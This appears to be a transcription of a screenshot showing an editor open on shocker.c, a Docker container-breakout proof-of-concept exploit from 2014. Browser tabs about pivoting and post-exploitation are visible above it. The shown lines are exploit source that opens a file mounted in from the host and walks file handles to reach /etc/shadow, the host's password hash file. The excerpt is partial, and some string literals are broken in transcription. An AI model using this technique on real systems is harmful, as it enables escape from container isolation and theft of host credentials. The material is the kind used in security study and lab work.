 VPN × Container × DNT1 × DNT2 × Chisel DNT3 × Post-Exploitation × Enumerating MongoDB ×
155         .f_handle = {0x02, 0, 0, 0, 0, 0, 0, 0}
156     };
157
158     fprintf(stderr, "[***] docker VMM-container breakout Po(C) 2014
159            "[***] The tea from the 90's kicks your sekurity again.
160            "[***] If you have pending sec consulting, I'll happily
161            "[***] forward to my friends who drink secury-tea too!
162
163     // get a FS reference from something mounted in from outside
164     if ((fd1 = open("/.dockerinit", O_RDONLY)) < 0)
165         die("[-] open");
166
167     if (find_handle(fd1, "/etc/shadow", &root_h, &h) <= 0)
168         die("[-] Cannot find valid handle!");
169
170     fprintf(stderr, "[!] Got a final handle!\n");
171     dump_handle(&h);
shocker.c + (164,31) | ft:c | unix | utf-8 Alt-g: bindi